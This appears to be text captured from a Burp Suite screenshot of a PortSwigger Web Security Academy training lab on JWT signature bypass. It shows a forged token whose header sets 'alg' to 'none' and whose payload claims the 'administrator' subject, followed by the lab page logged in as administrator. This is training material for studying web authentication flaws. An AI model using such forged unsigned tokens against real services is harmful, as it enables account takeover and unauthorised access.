 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI3MDc1N2VkNS05MGQ0LTRkNWYtYWExNy0wYjY1NjE1MDUwMTUiLCJh ...
Serialized JWT
eyJraWQiOiI3MDc1N2VkNS05MGQ0LTRkNWYtYWExNy0wYjY1NjE1MDUwMTUiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMzIxNDI5MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "70757ed5-90d4-4d5f-aa17-0b6561505015",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1723214291,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication
bypass via flawed
signature verification
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email